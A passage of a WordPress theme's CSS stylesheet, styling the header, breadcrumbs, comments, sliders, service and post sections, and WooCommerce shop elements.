  max-width: 14.28%; }

.gallery-columns-8 .gallery-item {
  max-width: 12.5%; }

.gallery-columns-9 .gallery-item {
  max-width: 11.11%; }

.gallery-caption {
  display: block; }

/*--------------------------------------------------------------
7.0 Modules
--------------------------------------------------------------*/
/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background-color: #fff;
    clip: auto !important;
    color: #000;
    display: block;
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar */ }

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em !important; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em !important; }

.aligncenter {
  display: block;
  margin: 0 auto; }

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table; }

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both; }

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .paging-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */
.infinity-end.neverending .site-footer {
  display: block; }

/*--------------------------------------------------------------
8.0 Header
--------------------------------------------------------------*/
.branding .site-branding {
  text-align: left;
  position: relative;
  margin: 15px 0px; }
  .branding .site-branding .site-description {
    font-size: 14px;
    font-size: 1.4rem;
    color: #888888;
    font-family: "PT Sans", sans-serif;
    padding: 0px 10px 10px 0px;
    position: relative;
    margin-bottom: 0;
    margin-top: -12px; }
  .branding .site-branding .site-title {
    margin-bottom: 0;
    font-size: 36px;
    font-size: 3.6rem; }
    .branding .site-branding .site-title a {
      display: block;
      color: #18191b; }
    .branding .site-branding .site-title a:hover {
      color: #fab702; }

.sticky-nav {
  position: fixed;
  top: -2px;
  left: 0;
  width: 100%;
  z-index: 1000; }

.admin-bar .nav-wrap.sticky-nav {
  top: 30px; }

.no-sidebar {
  float: none;
  margin: 0 auto;
  display: block; }

/* Breadcrumb */
.breadcrumb {
  background: #18191b;
  position: relative;
  padding: 25px 0px;
  margin-top: 0; }
  .breadcrumb a {
    color: #fff; }
    .breadcrumb a:hover {
      color: #fab702; }
  .breadcrumb .breadcrumb-left h4 {
    font-size: 25px;
    font-size: 2.5rem;
    color: #fff;
    margin-bottom: 0;
    font-weight: 600; }
  .breadcrumb .breadcrumb-right {
    text-align: right;
    font-size: 14px;
    color: #fff;
    text-transform: uppercase;
    float: right;
    margin-top: 8px; }
    .breadcrumb .breadcrumb-right #crumbs span {
      padding: 0px 5px; }

.top-nav {
  background: #18191b;
  margin-bottom: 0px;
  line-height: 45px; }
  .top-nav .eight {
    color: #fff; }
  .top-nav aside {
    margin-bottom: 10px;
    display: inline-block; }
  .top-nav .textwidget {
    padding: 0; }
  .top-nav .widget_text {
    margin: 0px; }
  .top-nav a {
    color: #fff; }
  .top-nav i, .top-nav .fa {
    padding-right: 5px; }
  .top-nav .cart-left a {
    color: #fff; }
    .top-nav .cart-left a i, .top-nav .cart-left a .fa {
      padding-right: 5px; }
  .top-nav .cart-right {
    text-align: right; }
    .top-nav .cart-right a {
      color: #fff; }
    .top-nav .cart-right li ul li {
      margin-right: 0px;
      text-align: right; }
    .top-nav .cart-right li:last-child {
      margin-right: 0px; }
  .top-nav ul {
    margin: 0; }
    .top-nav ul li {
      list-style: none;
      padding: 0px;
      display: inline-block;
      border-bottom: none !important;
      margin-right: 20px; }
      .top-nav ul li a {
        color: #fff;
        display: inline;
        padding: 0px 10px; }
        .top-nav ul li a:hover {
          color: #fab702; }
      .top-nav ul li i {
        font-size: 15px;
        font-size: 1.5rem;
        padding-right: 5px;
        display: inline-block; }

/*--------------------------------------------------------------
9.0 Primary
--------------------------------------------------------------*/
.site-content {
  padding-top: 50px;
  margin-bottom: 100px; }

.site-main {
  margin: 1.5em 0; }
  .site-main article.post {
    padding: 30px 0 20px 0px; }

.single .site-main article.post {
  padding-top: 0; }

.blog .site-content {
  border-top: 1px solid #dfdfdf; }

.share-box .widget-title {
  margin-bottom: 50px;
  color: #18191b; }

.share-box ul {
  margin: 0; }
  .share-box ul li {
    border: 0;
    padding: 0;
    margin: 0 10px 0px 0px;
    display: inline-block; }
    .share-box ul li a {
      width: 35px;
      height: 35px;
      color: #18191b;
      display: inline-block;
      background-color: #18191b;
      text-align: center;
      line-height: 35px;
      -webkit-transform: rotate(45deg);
              transform: rotate(45deg);
      color: #fff; }
      .share-box ul li a:hover {
        color: #fff;
        background-color: #fab702; }
      .share-box ul li a i {
        -webkit-transform: rotate(-45deg);
                transform: rotate(-45deg);
        font-size: 14px;
        font-size: 1.4rem; }

.share-box {
  margin-bottom: 50px; }
  .share-box h4 {
    margin-bottom: 15px; }

.comment-content a {
  word-wrap: break-word; }

.comment-navigation {
  clear: both; }

.comment-content p {
  margin-top: 15px; }

.bypostauthor {
  display: block; }

h2.comments-title {
  margin-bottom: 20px;
  padding-bottom: 10px;
  line-height: normal; }

ol.comment-list {
  margin: 0;
  list-style-type: none;
  margin-bottom: 30px;
  border: 1px solid #888888; }

ol.comment-list ol.children {
  list-style-type: none;
  margin-left: 10%; }

ol.comment-list > li {
  margin-bottom: 20px; }

.comment-body {
  position: relative; }

ol.comment-list .reply {
  text-align: center;
  font-size: 12px;
  font-size: 1.2rem;
  position: absolute;
  left: -109px;
  top: 95px;
  padding: 1px 25px;
  background: #18191b;
  border-radius: 25px; }
  ol.comment-list .reply:hover {
    background: #fab702; }
  ol.comment-list .reply a {
    color: #fff; }
  ol.comment-list .reply:hover a, ol.comment-list .reply:hover:before {
    color: #18191b; }

.byuser .reply a:hover {
  color: #18191b; }

.comment-author {
  display: inline;
  text-transform: uppercase;
  color: #18191b; }
  .comment-author img {
    position: absolute;
    left: 0; }
  .comment-author .fn {
    font-style: normal; }
    .comment-author .fn a {
      color: #fab702; }
      .comment-author .fn a:hover {
        color: #18191b; }

ol.comment-list article {
  margin-top: 30px;
  margin-bottom: 30px;
  width: calc(100% - 140px);
  float: right;
  position: relative;
  z-index: 1;
  min-height: 120px;
  padding-right: 30px; }
  ol.comment-list article .fn {
    font-family: "Noto Sans", sans-serif;
    cursor: pointer; }
  ol.comment-list article p {
    color: #18191b; }

ol.comment-list article .comment-author img {
  top: -5px;
  left: -120px;
  width: 100px;
  height: 100px;
  border-radius: 100px; }

ol.comment-list li.byuser .comment-metadata a:hover {
  color: #18191b; }

.comment-meta .edit-link {
  position: absolute;
  right: 0;
  top: -4px; }
  .comment-meta .edit-link a {
    color: #18191b;
    padding: 5px 12px; }
    .comment-meta .edit-link a:hover {
      background-color: #fab702;
      color: #18191b !important; }

.comment-metadata {
  font-size: 16px;
  font-size: 1.6rem;
  margin-bottom: 10px;
  display: inline-block;
  padding-left: 20px; }
  .comment-metadata a {
    color: #fab702; }
    .comment-metadata a:hover {
      color: #18191b; }

.byuser .comment-metadata a:hover,
.byuser .comment-content a:hover {
  color: #18191b; }

ol.comment-list li {
  clear: both; }
  ol.comment-list li ol {
    clear: both; }
    ol.comment-list li ol li {
      clear: both; }

.comment-form input[type="text"], .comment-form input[type="email"] {
  float: left;
  width: 32.5%;
  margin-top: 20px;
  padding: 8px 5px;
  margin-bottom: 20px;
  background: #f7f7f7;
  font-size: 13px;
  text-transform: uppercase; }

.comment-form textarea {
  background: #f7f7f7;
  padding: 0px; }

.comment-form input[type="email"] {
  margin-right: 8px !important;
  margin-left: 8px !important; }

.comment-form .form-submit {
  float: right;
  margin-top: 15px; }
  .comment-form .form-submit input {
    border-radius: 2px;
    font-size: 1.6rem;
    text-transform: capitalize; }

.comment-respond h3 {
  position: relative;
  font-size: 1.6rem; }

.hentry.sticky {
  color: #fff;
  padding: 25px !important;
  padding-bottom: 50px !important;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  border-radius: 5px;
  position: relative;
  margin-bottom: 70px !important;
  border: 1px solid #fab702;
  border-bottom: 1px solid #fab702 !important;
  background: #fab702; }
  .hentry.sticky:after {
    position: absolute;
    content: "";
    left: 0;
    bottom: -40px;
    height: 3px;
    width: 100%;
    border-bottom: 1px solid #cccccc; }
  .hentry.sticky .entry-date {
    border: 2px solid #fff; }
  .hentry.sticky .entry-date .date-structure, .hentry.sticky .entry-date .date-structure h2 {
    color: #fff; }
  .hentry.sticky h3.entry-title a {
    color: #fff; }
    .hentry.sticky h3.entry-title a:hover {
      color: #18191b; }
  .hentry.sticky .entry-content ul li {
    list-style: square; }
  .hentry.sticky a {
    color: #fff; }
    .hentry.sticky a:hover {
      color: #888888; }
  .hentry.sticky code {
    color: #000; }
  .hentry.sticky .entry-footer span {
    background-color: #fab702;
    color: #fff; }
    .hentry.sticky .entry-footer span i, .hentry.sticky .entry-footer span a {
      color: #fff; }
  .hentry.sticky .entry-footer,
  .hentry.sticky .entry-meta {
    margin-bottom: 0;
    border: 0; }
    .hentry.sticky .entry-footer a,
    .hentry.sticky .entry-meta a {
      color: #fff !important; }
      .hentry.sticky .entry-footer a:hover,
      .hentry.sticky .entry-meta a:hover {
        color: #18191b; }

.hentry.post {
  margin: 0 0 1em;
  border-bottom: 1px solid #cccccc; }

.single .byline,
.group-blog .byline {
  display: inline; }

article .post-thumb {
  margin-bottom: 20px; }

article .latest-content .header-content h3 {
  line-height: 1.25;
  margin-bottom: 10px; }
  article .latest-content .header-content h3 a {
    color: #18191b; }
    article .latest-content .header-content h3 a:hover {
      color: #fab702; }

article .latest-content .header-content .entry-meta span {
  position: relative;
  padding-right: 25px;
  text-transform: capitalize; }
  article .latest-content .header-content .entry-meta span:after {
    position: absolute;
    content: "|";
    left: auto;
    padding: 0px 10px;
    top: auto; }
  article .latest-content .header-content .entry-meta span span {
    padding: 0px; }
    article .latest-content .header-content .entry-meta span span:after {
      display: none; }
  article .latest-content .header-content .entry-meta span a {
    color: #888888;
    font-size: 16px; }
    article .latest-content .header-content .entry-meta span a:hover {
      color: #fab702; }
  article .latest-content .header-content .entry-meta span i {
    font-size: 14px;
    margin-right: 8px; }
  article .latest-content .header-content .entry-meta span:last-child:after {
    display: none; }

article .latest-content .header-content .entry-meta .author a {
  padding-left: 0px; }

article .latest-content .header-content .entry-content {
  font-size: 16px; }
  article .latest-content .header-content .entry-content .portfolio-readmore a.more-link {
    background: #fab702;
    padding: 8px 30px;
    font-weight: 500;
    border-radius: 25px; }
    article .latest-content .header-content .entry-content .portfolio-readmore a.more-link:hover {
      background: #18191b;
      color: #fff; }

article .latest-content .header-content .entry-footer {
  display: none; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  margin: 0 0 1.5em;
  padding: 12px;
  text-align: center;
  color: #fff;
  background-color: #fab702;
  display: inline-block; }
  .page-links a {
    padding: 5px 10px;
    color: #18191b; }
    .page-links a:hover {
      color: #fff; }

blockquote, q {
  position: relative;
  margin: 0;
  color: #fff;
  display: inline-block;
  margin-bottom: 20px;
  margin-top: 30px;
  background: #fab702;
  font-size: 18px;
  font-size: 1.8rem;
  padding: 1% 10px 1% 55px;
  border-radius: 3px; }
  blockquote:before, q:before {
    position: absolute;
    content: "\f10d";
    font-size: 18px;
    font-size: 1.8rem;
    font-family: 'FontAwesome';
    left: 8px;
    top: -5px;
    color: #fff;
    width: 50px;
    text-align: center;
    height: 50px;
    line-height: 50px; }
  blockquote p, q p {
    margin-bottom: 0;
    font-size: 18px;
    font-size: 1.8rem;
    color: #fff;
    position: relative; }
    blockquote p cite, q p cite {
      font-style: normal;
      text-transform: uppercase;
      color: #fff; }
    blockquote p a, blockquote p a:visited, q p a, q p a:visited {
      color: #fff;
      font-size: 14px;
      font-size: 1.4rem; }
    blockquote p a:hover, q p a:hover {
      color: #888888; }

.related-posts {
  padding: 20px 0; }
  .related-posts ul#beautify-related-posts {
    list-style-type: none;
    margin: 0; }
    .related-posts ul#beautify-related-posts li {
      width: 23%;
      float: left;
      margin: 1%;
      line-height: normal; }
      .related-posts ul#beautify-related-posts li a {
        line-height: normal; }
      .related-posts ul#beautify-related-posts li:nth-child(4n+1) {
        clear: both; }

/* Single post Author Box */
.author-bio {
  clear: both;
  margin-bottom: 10px; }
  .author-bio .avatar {
    float: left; }
  .author-bio .description {
    display: inline-block;
    margin-left: 30px;
    text-align: left; }

.single-post #primary .latest-content {
  margin-bottom: 20px; }

.single-post #primary .tag-footer {
  font-size: 14px;
  margin-bottom: 20px;
  background: #f5f5f5;
  padding: 5px 10px;
  text-transform: uppercase; }
  .single-post #primary .tag-footer a {
    color: #18191b; }
    .single-post #primary .tag-footer a:hover {
      color: #fab702; }
  .single-post #primary .tag-footer .tag-title {
    color: #fab702; }

/* Gutenberg CSS style */
.wp-block-latest-posts.aligncenter {
  margin-left: 3em; }

.wp-block-verse {
  color: #888888; }

.wp-block-quote {
  padding-left: 5px;
  margin-top: 0px;
  padding-top: 0px; }
  .wp-block-quote p {
    padding: 20px; }
  .wp-block-quote:before {
    content: "";
    border: 0px; }
  .wp-block-quote cite {
    margin: 0px;
    padding-left: 20px; }

.wp-block-quote.is-large {
  border: 0px;
  color: #18191b;
  padding-bottom: 10px; }
  .wp-block-quote.is-large cite {
    text-align: right;
    display: block;
    color: #fff;
    font-style: italic;
    padding-right: 20px; }

.wp-block-pullquote {
  padding: 0px;
  padding-bottom: 10px;
  margin: 0 auto;
  border-left: none !important;
  margin-bottom: 20px; }
  .wp-block-pullquote p {
    padding: 20px; }
  .wp-block-pullquote:before {
    content: "";
    border: 0px; }

.wp-block-pullquote.alignleft {
  margin-right: 25px; }

.wp-block-pullquote.alignright {
  margin-left: 25px; }

.wp-block-button a:hover {
  padding: 11px 24px;
  box-shadow: 3px 3px black;
  -webkit-box-shadow: 3px 3px black; }

.wp-block-cover-image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.wp-block-audio {
  text-align: center; }

.wp-block-button.aligncenter {
  margin-bottom: 1.5em; }

.home .site-content {
  padding-top: 0; }

.home .site-main {
  margin: 0; }

.home .site-header {
  border-bottom: none; }

.home .home-divider {
  display: block;
  border-top: 1px solid #cccccc; }

.home.blog .site-content {
  padding-top: 100px; }

/* Service Section */
.section-head {
  text-align: center; }

.section-head {
  margin-bottom: 50px; }
  .section-head h2 {
    position: relative;
    width: 50%;
    margin: 0 auto;
    padding-bottom: 10px; }
    .section-head h2:after {
      border-bottom: 2px solid #cccccc;
      position: absolute;
      content: "";
      width: 47%;
      bottom: 0px;
      right: 0px; }
    .section-head h2:before {
      border-bottom: 2px solid #cccccc;
      position: absolute;
      content: "";
      width: 47%;
      bottom: 0px;
      left: 0px; }
    .section-head h2 span:after {
      position: absolute;
      content: ".";
      bottom: -19px;
      left: 47.5%;
      width: 6%;
      color: #fab702; }

.service-wrapper {
  padding: 80px 0px 0px;
  position: relative; }
  .service-wrapper .sub-description {
    margin-top: 20px; }
  .service-wrapper .service-section {
    margin-bottom: 70px; }
    .service-wrapper .service-section .service-content {
      text-align: left; }
      .service-wrapper .service-section .service-content h4 {
        margin-top: 20px; }
        .service-wrapper .service-section .service-content h4 a {
          color: #18191b; }
      .service-wrapper .service-section .service-content .portfolio-readmore {
        margin-bottom: 1.5em; }
      .service-wrapper .service-section .service-content p {
        margin-bottom: 1em; }
        .service-wrapper .service-section .service-content p a {
          color: #fab702;
          font-size: 16px;
          padding: 0px;
          margin-top: 0px; }
    .service-wrapper .service-section:hover h4 a {
      color: #fab702; }
    .service-wrapper .service-section:hover p a {
      color: #fab702;
      background: transparent; }
      .service-wrapper .service-section:hover p a:before {
        color: #fff;
        background: #fab702; }
    .service-wrapper .service-section:hover .service-image i {
      background: #fab702; }
    .service-wrapper .service-section .service-image {
      text-align: center; }
      .service-wrapper .service-section .service-image a {
        display: block; }
      .service-wrapper .service-section .service-image i {
        background-color: #18191b;
        border-radius: 100%;
        color: #ffffff;
        font-size: 2rem;
        height: 70px;
        line-height: 70px;
        text-align: center;
        width: 70px; }
  .service-wrapper .service-image-section {
    text-align: center;
    position: relative;
    top: 200px; }
    .service-wrapper .service-image-section a {
      display: block; }
      .service-wrapper .service-image-section a img {
        border-radius: 100%;
        border: 20px solid #f5f5f5; }

/* Flex Recent Post */
.post-wrapper {
  padding: 80px 0px 30px;
  background: #18191b;
  position: relative; }
  .post-wrapper .sub-description {
    margin-top: 20px;
    color: white;
    width: 80%;
    margin: 20px auto; }
  .post-wrapper .latest-post-thumb a img {
    display: block;
    border-bottom: 5px solid #fab702; }
  .post-wrapper .latest-post {
    margin: 0px 10px 2.5em; }
  .post-wrapper .entry-meta {
    width: 12%;
    float: left;
    text-align: center; }
    .post-wrapper .entry-meta span.month {
      display: block;
      color: #fff;
      text-transform: uppercase;
      letter-spacing: .9em;
      border-bottom: 3px solid #fab702;
      font-weight: bold;
      font-size: 18px;
      padding: 3px 0px; }
    .post-wrapper .entry-meta span.date {
      color: #fff;
      display: block;
      font-size: 24px;
      padding: 30px 0px 10px;
      background: #fab702; }
  .post-wrapper .latest-post-details {
    float: right;
    width: 85%;
    color: #fff; }
    .post-wrapper .latest-post-details h4 a {
      color: #fff; }
      .post-wrapper .latest-post-details h4 a:hover {
        color: #fab702; }
    .post-wrapper .latest-post-details .latest-post-content {
      font-size: 14px;
      color: #fff; }
      .post-wrapper .latest-post-details .latest-post-content h1, .post-wrapper .latest-post-details .latest-post-content h2, .post-wrapper .latest-post-details .latest-post-content h3, .post-wrapper .latest-post-details .latest-post-content h4, .post-wrapper .latest-post-details .latest-post-content h5, .post-wrapper .latest-post-details .latest-post-content h6 {
        color: white;
        line-height: normal; }
      .post-wrapper .latest-post-details .latest-post-content p {
        margin-bottom: 1em; }
    .post-wrapper .latest-post-details .more-link {
      padding: 0px;
      margin-bottom: 0px;
      background: transparent; }
      .post-wrapper .latest-post-details .more-link:hover {
        color: #fab702; }
  .post-wrapper .section-head h2 span {
    color: #fff; }

/*client carousel */
.client-carousel {
  padding: 70px 0px; }
  .client-carousel .flex-direction-nav li {
    padding: 0px; }
  .client-carousel .flex-direction-nav a {
    margin: 0;
    text-align: center;
    top: 5%;
    opacity: 1;
    overflow: visible;
    width: 45px;
    height: 45px;
    font-size: 0px;
    font-size: 0rem;
    line-height: 45px;
    background: #18191b; }
    .client-carousel .flex-direction-nav a:before {
      font-size: 20px;
      font-size: 2rem;
      font-weight: 600;
      color: #fff;
      font-family: "FontAwesome"; }
    .client-carousel .flex-direction-nav a:hover {
      background-color: #fab702; }
      .client-carousel .flex-direction-nav a:hover:before {
        color: #fff; }
  .client-carousel .flex-direction-nav a.flex-prev {
    left: 0px; }
    .client-carousel .flex-direction-nav a.flex-prev:before {
      content: "\f177"; }
    .client-carousel .flex-direction-nav a.flex-prev:after {
      left: 5px; }
  .client-carousel .flex-direction-nav a.flex-next {
    text-align: center;
    right: 0px; }
    .client-carousel .flex-direction-nav a.flex-next:before {
      content: "\f178"; }
    .client-carousel .flex-direction-nav a.flex-next:after {
      right: 5px; }

.error-404.not-found {
  text-align: center; }
  .error-404.not-found h1.page-title {
    text-align: center;
    margin-bottom: 30px; }
    .error-404.not-found h1.page-title span {
      color: #888888;
      display: block; }

.no-results input[type="search"], .not-found input[type="search"] {
  float: left;
  width: 75%; }

.no-results input[type="submit"], .not-found input[type="submit"] {
  float: left;
  position: relative;
  right: -4px;
  top: -2px; }

.flexslider {
  border: 0 !important;
  margin-bottom: 0;
  box-shadow: inset 0 0 0 transparent !important;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  border-radius: 0px !important;
  background: transparent !important; }
  .flexslider .slides > li {
    position: relative; }
  .flexslider .flex-control-nav {
    text-align: right;
    bottom: 0; }
    .flexslider .flex-control-nav li {
      display: block;
      float: left;
      margin: 0; }
  .flexslider ol.flex-control-paging {
    text-align: center;
    bottom: 15px;
    z-index: 10; }
    .flexslider ol.flex-control-paging li {
      float: none;
      display: inline;
      padding: 0px; }
      .flexslider ol.flex-control-paging li a {
        display: inline-block;
        background-clip: padding-box;
        /* stops bg color from leaking outside the border: */
        border-radius: 25px !important;
        background-color: #fff;
        border: 1px solid #fff !important;
        text-indent: -9999em !important;
        margin: 0 3px;
        box-shadow: none; }
      .flexslider ol.flex-control-paging li a.flex-active, .flexslider ol.flex-control-paging li a:hover {
        border: 1px solid #fff !important;
        border-radius: 25px;
        background-color: transparent; }
  .flexslider .flex-direction-nav li {
    padding: 0px; }
  .flexslider .flex-direction-nav a {
    margin: 0;
    opacity: 1;
    text-align: center;
    top: 45%;
    background: transparent !important;
    text-shadow: 0 0 0 transparent;
    width: 19px;
    display: block;
    text-indent: -9999em;
    padding: 20px 0;
    height: auto;
    font-size: 0; }
    .flexslider .flex-direction-nav a:hover {
      color: #fab702; }
  .flexslider .flex-direction-nav a.flex-next:hover:after,
  .flexslider .flex-direction-nav a.flex-next:hover:before,
  .flexslider .flex-direction-nav a.flex-prev:hover:before,
  .flexslider .flex-direction-nav a.flex-prev:hover:after {
    background-color: #fff; }
  .flexslider .flex-direction-nav a.flex-prev:before {
    left: 0;
    -webkit-transform: skew(135deg, 0deg);
    transform: skew(135deg, 0deg); }
  .flexslider .flex-direction-nav a.flex-prev:after {
    right: 100%;
    -webkit-transform: skew(-135deg, 0deg);
    transform: skew(-135deg, 0deg); }
  .flexslider .flex-direction-nav a.flex-prev:after, .flexslider .flex-direction-nav a.flex-prev:before, .flexslider .flex-direction-nav a.flex-next:before, .flexslider .flex-direction-nav a.flex-next:after {
    content: "";
    position: absolute;
    top: 0;
    width: 15%;
    height: 100%;
    background-color: #fff; }
  .flexslider .flex-direction-nav a.flex-next:before {
    right: 0;
    -webkit-transform: skew(135deg, 0deg);
    transform: skew(135deg, 0deg); }
  .flexslider .flex-direction-nav a.flex-next:after {
    left: 100%;
    -webkit-transform: skew(-135deg, 0deg);
    transform: skew(-135deg, 0deg); }
  .flexslider a.flex-prev {
    left: 50px !important;
    background-color: rgba(0, 0, 0, 0.8); }
  .flexslider a.flex-next {
    right: 50px !important;
    background-color: rgba(0, 0, 0, 0.8); }

.flexslider .flex-caption {
  position: absolute;
  top: 20%;
  color: #fff;
  left: 10%;
  width: 60%;
  padding: 20px;
  margin: 0 auto; }
  .flexslider .flex-caption h1, .flexslider .flex-caption h2, .flexslider .flex-caption h3, .flexslider .flex-caption h4, .flexslider .flex-caption h5, .flexslider .flex-caption h6 {
    color: #fff;
    margin-bottom: 0.5em;
    position: relative; }
  .flexslider .flex-caption p {
    font-size: 18px;
    font-size: 1.8rem;
    font-weight: bold;
    margin-bottom: 1em;
    letter-spacing: 0.1em;
    padding-left: 2px; }
  .flexslider .flex-caption a, .flexslider .flex-caption p a {
    color: #18191b;
    padding: 4px 30px;
    font-weight: 700;
    letter-spacing: normal;
    color: #fff;
    font-size: 16px;
    font-size: 1.6rem;
    display: inline-block;
    text-align: center;
    border: 2px solid #fff; }
    .flexslider .flex-caption a:hover, .flexslider .flex-caption p a:hover {
      color: #fff; }

.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce #content table.cart input,
.woocommerce table.cart input,
.woocommerce-page #content table.cart input,
.woocommerce-page table.cart input {
  transition: all 0.5s ease; }

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  color: #fff;
  background: #18191b; }

.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover {
  background: none !important;
  background-color: #fab702 !important;
  color: #fff; }

.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  background: #272727 !important;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(to bottom, #272727 0%, #45484d 100%) !important;
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#272727', endColorstr='#45484d',GradientType=0 ) !important;
  /* IE6-9 */
  border: 1px solid #333; }

.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
  border-color: #000;
  background: #666 !important;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(to bottom, #666 0%, #45484d 100%) !important;
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#666', endColorstr='#45484d',GradientType=0 ) !important;
  /* IE6-9 */ }

.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before {
  background-color: #333; }

.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  border-color: #333; }

.order-total .amount,
.cart-subtotal .amount {
  color: #fab702; }

.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: #f2f9fe;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(to bottom, #f2f9fe 0%, #d6f0fd 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f9fe', endColorstr='#d6f0fd',GradientType=0 );
  /* IE6-9 */ }

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.woocommerce #content div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {
  color: #18191b; }

.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  background-color: #666;
  color: #fff; }

.woocommerce a.added_to_cart:hover,
.woocommerce-page a.added_to_cart:hover {
  background-color: #000; }

.woocommerce .woocommerce-breadcrumb a,
.woocommerce-page .woocommerce-breadcrumb a {
  color: #fff; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  background: #f2f9fe;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(to bottom, #f2f9fe 0%, #d6f0fd 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f9fe', endColorstr='#d6f0fd',GradientType=0 );
  /* IE6-9 */ }

.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
  color: #fab702; }

.woocommerce #content table.cart a.remove:hover,
.woocommerce table.cart a.remove:hover,
.woocommerce-page #content table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover {
  background-color: #18191b; }

.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
  background-color: #cccccc; }

.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  background: #fab702;
  color: #fff; }

.woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #fceabb;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(to bottom, #fceabb 0%, #fccd4d 50%, #f8b500 51%, #fbdf93 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fceabb', endColorstr='#fbdf93',GradientType=0 );
  /* IE6-9 */ }

.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
